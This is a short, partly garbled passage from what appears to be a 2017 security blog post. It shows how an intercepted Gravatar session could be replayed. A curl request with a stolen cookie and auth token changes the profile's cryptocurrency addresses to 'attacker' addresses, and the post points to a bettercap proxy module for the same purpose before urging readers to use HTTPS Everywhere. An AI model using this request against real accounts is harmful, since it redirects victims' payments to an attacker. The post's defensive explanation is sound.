
curl 'https://en.gravatar.com/profiles/save/' \

-H 'Host: en.gravatar.com' \

-H 'Cookie:gravatar=groovecoder%7C1487899996%7Cpb...0f8158
--data 'auth=9e3332ada4&

  panel=currency-services&

  currency.bitcoin=attacker-bitcoin-address&

  currency.litecoin=attacker-litecoin-address&

  currency.dogecoin=attacker-dogecoin-address&

More efficiently, one could use
this bettercap http proxy
module
.
Stay safe and use
HTTPS Everywhere
, folks!
Use TrackMeNot to Provide Online Cover
for Activists
Posted by groovecoder on 13 Feb 2017